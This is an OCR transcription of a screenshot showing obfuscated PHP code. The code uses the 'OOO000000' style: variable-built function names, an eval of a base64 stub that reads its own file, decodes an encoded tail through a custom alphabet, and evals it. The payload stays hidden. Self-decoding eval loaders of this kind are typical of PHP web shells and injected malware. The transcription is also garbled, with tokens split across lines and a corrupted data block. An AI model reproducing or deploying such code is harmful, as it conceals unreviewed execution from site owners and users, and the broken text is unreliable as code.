
OO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0xd4
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8wMDBPME8wMD0kR0xP
QkFMU1snT09PMDAwTzAwJ10oJE9PTzBPME8wMCwncmIn
KTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8wMDBPME8w
MCwweDU4OSk7JE9PMDBPMDBPMD0kR0xPQkFMU1snT09P
MDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKCRH
TE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLDB4
M2EwKSwnT2NWTVk5YWc2eldtMFFVNUlKWFJxR2x4by9w
U2VrWkRqZkUySGR5VDg3RjN0d1BLMStzNEF2bmlMQ2J1
QnJoTj0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZ
WmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyMzQ1
Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
retu
rn
;
?>
IL}oyoA`q__qy\oknf7Saq86xcs/lkDSl9Aonj8
zsQZWVjPWd1PWRrAeTGd/n9TxVC2SnA7zVQ7zs1HR4O1
0Yr50Mc55Xf7eiQdkVjHxvQ9qd/
9
qdtTqAGXGHGXxACc
RqqTxXHNz9rRJGzlJGzSzvQ9qd/
9
qdrUIqv9zvAbWad4
enGAWVJDqAGXGHGXlsk6G9JIxAf5qvITxXHNz9rRJGzl
JGzSzAfqG9cDXYrRGVkkUEf7eiQdkVjHX9Jqq9rRJGzl
JGzDGH9XqvtTqAGXGHGXxACcRqqTxXHNzYfqG9cDqAGX
GHGXxv/cqdQSzvQ9qd/
9
qdrUIqv9zvAbWad4enGAWVJ6
G9JIxvQ9qd/
9
qdrlIGzRlsk6G9JIxAf5qvITxXHNzYfq
G9cDqAGXGHGXxv/cqdQSzAfqG9cDXYrRGVkkUEeTWXH7